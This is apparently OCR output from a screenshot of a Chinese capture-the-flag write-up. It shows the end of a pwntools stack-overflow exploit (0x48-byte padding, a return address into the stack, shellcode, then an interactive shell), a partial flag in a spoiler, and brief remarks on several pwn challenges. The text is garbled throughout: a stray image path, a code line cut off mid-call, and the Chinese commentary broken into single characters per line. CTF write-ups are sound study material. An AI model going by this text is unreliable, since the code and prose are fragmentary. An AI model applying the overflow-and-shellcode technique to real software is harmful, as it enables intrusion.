
        b"A" * 0x48,

        stack + 0x48 + 0x8,

        shellcode,

    )

    raw_input("DEBUG")

    target.sendlineafter(b"What do I tell them??", p
    target.interactive()

if __name__ == "__main__":

    main()

```

### Exploit

:spoiler[`sun{ARM64_shEl1c0de_!s_pr3ttY_n3a7_dOnT_y0
# Pwn

 Pwn 
这
个
方
向
真
的
是
吗
，
怎
么
题
目
都
那
么
奇
怪
？
？
`HAL9000` 
 mov obfuscated 
`demov
是
一
道
贼
恶
心
的
的
题
，
 `mov` 
……

不
大
，
还
是
一
堆
指
令
，
坐
牢
啊
`Space Is Less Than Ideal` 
 `Space Is My Banner` 
和
……

一
点
关
系
都
没
有
`AstroJIT AI` 
 Pwn 
……

是
代
码
审
计
吧
，
也
和
没
关
系
啊
 heap 
……

唯
一
一
个
我
还
因
为
没
怎
么
学
过
堆
，
做
不
来